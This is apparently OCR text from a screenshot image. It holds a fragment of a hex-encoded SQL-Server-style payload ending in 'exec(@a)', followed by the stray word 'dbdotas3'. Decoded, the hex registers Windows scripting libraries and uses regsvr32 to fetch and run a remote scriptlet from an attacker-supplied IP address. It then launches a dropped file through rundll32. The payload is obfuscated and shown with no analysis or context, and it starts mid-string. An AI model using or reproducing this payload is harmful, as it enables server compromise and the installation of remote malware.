
2E646C6C22293B70702E637265617465282272656773767233
32202F73205753486F6D2E4F637822293B70702E63726561746
528227265677376723332202F732073637272756E2E646C6C2
2293B70702E63726561746528227265677376723332202F732
0633A5C5C50726F6772617E315C5C436F6D6D6F6E7E315C5C5
3797374656D5C5C41646F5C5C4D7361646F31352E646C6C222
93B70702E63726561746528227265677376723332202F73206
A7363726970742E646C6C22293B70702E63726561746528227
265677376723332202F75202F73202F693A687474703A2F2F2
22B69702B222F7770642F762E736374207363726F626A2E646C
6C22293B70702E637265617465282272756E646C6C33322E65
786520633A5C5C77696E646F77735C5C64656275675C5C6974
656D732E6461742C536572766963654D61696E206161616122
293B27;exec(@a);
dbdotas3